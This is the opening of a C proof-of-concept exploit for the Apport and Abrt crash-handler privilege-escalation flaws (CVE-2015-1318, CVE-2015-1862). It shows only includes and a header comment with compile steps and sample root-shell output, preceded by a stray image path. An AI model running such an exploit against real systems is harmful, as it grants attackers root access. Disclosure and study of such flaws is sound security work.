 #define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include <signal.h>
#include <elf.h>
#include <err.h>
#include <syslog.h>
#include <sched.h>
#include <linux/sched.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/auxv.h>
#include <sys/wait.h>
# warning this file must be compiled with -static
//
// Apport/Abrt Vulnerability Demo Exploit.
//
//  Apport: CVE-2015-1318
//  Abrt:   CVE-2015-1862
//
//   -- taviso@cmpxchg8b.com, April 2015.
//
// $ gcc -static newpid.c
// $ ./a.out
// uid=0(root) gid=0(root) groups=0(root)
// sh-4.3# exit
// exit
//
// Hint: To get libc.a,
//  yum install glibc-static or apt-get install libc6-dev
//